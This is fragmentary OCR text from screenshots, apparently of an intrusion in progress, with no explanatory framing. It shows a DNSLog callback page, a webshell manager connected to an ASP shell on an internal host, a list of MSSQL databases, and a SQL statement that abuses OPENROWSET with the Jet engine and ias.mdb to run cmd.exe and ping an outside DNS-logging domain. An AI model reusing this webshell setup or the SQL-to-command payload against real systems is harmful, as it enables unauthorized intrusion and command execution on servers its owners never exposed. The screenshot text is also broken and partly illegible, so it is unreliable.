 Log Platform
不安全
http://dnslog.cn
ow
简
frp反向代理+MSF...
iOS APP渗透
鹰图平台
企查查 - 企业工商...
DNSLog.cn
Get SubDomain
Refresh Record
c6l3vf.dnslog.cn
DNS Query Record
IP Address
c6l3vf.dnslog.cn
112.25.12.139
Copyright © 2019 DNSLog.cn All Rights Reser
Url:http://192.168.8.5:82/shell.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
SiteFactory
FanmvCMS
Expr1000
5616
Exec Type select CurrentDatabase SQL Statement SELECT 1; DbInfoConfig
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c ping c6l3vf.dnslog.cn")')
Exec SQL
state